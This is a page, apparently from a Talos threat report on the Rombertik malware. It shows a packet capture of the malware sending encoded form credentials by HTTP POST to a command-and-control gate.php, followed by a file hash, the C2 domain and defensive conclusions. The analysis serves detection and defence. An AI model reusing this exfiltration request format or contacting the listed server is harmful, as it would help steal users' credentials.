Follow TCP Stream (tcp.stream eq 0) ×
Stream Content
POST /don1/gate.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: runscope/0.1
Host: www.centozos.org.in
Content-Length: 124
Cache-Control: no-cache
name=&host=fakesite.com&browser=chrome WSA&post=TXlvc2VybmFtZT10ZXN0dXNyJk15UGFzc3dvcmQ9dGVzdHBhc3MmU3VibW10PVN1
Ym1pdA==
1.1.1.2:1562 → 1.1.1.1:80 (304 bytes)
Find Save As Print ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ● Raw
Help TaLOS Filter Out This Stream Close
Coverage and Indicators of Compromise
Sample Analysed (SHA256)
0d11a13f54d6003a51b77df355c6aa9b1d9867a5af7661745882b61d9b75bccf
Command-and-Control Servers
www.centozos[.]org[.]in
Conclusion
Rombertik is a complex piece of malware with several layers of obfuscation and anti-analysis functionality that is ultimately designed to steal user data. Good security practices, such as making sure anti-virus software is installed and kept up-to-date, not clicking on attachments from unknown senders, and ensuring robust security policies are in place for email (such as blocking certain attachment types) can go a long way when it comes to protecting users. However, a defense in depth approach that covers the entire attack continuum can help identify malware and assist in remediation in the event that an attacker finds a way to evade detection initially.
For Talos, understanding how malware changes and evolves is essential to developing detection content and ensuring that static, dynamic, and automated analysis tools remain effective. We must adapt, change, and respond accordingly to address the evolving threat landscape. Looking forward, Talos expects these methods and behaviors to be adopted by other threat actors in the future.
Protecting Users From These Threat
We encourage organizations to consider security best practices, starting with a threat-centric approach that implements protections across the extended network and across the full attack continuum.
10/11